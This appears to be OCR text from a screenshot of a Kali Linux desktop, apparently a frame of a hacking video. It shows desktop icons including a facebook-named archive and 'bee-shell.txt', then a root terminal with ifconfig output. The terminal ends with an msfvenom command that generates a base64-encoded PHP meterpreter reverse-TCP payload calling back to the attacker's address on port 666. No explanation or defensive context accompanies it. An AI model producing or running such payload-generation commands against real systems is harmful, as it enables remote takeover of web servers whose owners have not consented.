 Applications Places Text Editor Fri 16:23 1
mount-
shared-
folders.sh
www.
facebook.
com.rar
www.
facebook.
com
ee-shell.
txt
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.146.128  netmask 255.255.255.0  broadcast 192.168.146.255
        inet6 fe80::20c:29ff:fe9c:5caa  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:5c:aa  txqueuelen 1000  (Ethernet)
        RX packets 339  bytes 74996 (73.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 37  bytes 3231 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1116 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1116 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.146.128 LPORT
=666 -e php/base64 -f raw > /root/Desktop/bee-shell.txt